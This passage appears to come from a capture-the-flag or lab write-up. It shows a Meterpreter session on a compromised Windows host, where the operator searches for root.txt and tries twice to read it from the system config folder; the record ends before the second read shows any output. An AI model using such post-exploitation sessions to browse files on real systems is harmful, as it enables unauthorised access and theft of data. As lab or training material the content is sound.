 meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Windows\System32\config\root.txt 70 2019-10-26 18:36:00 +0700
meterpreter > cat c:\Windows\System32\config\root.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/Windows/System32/config/root.txt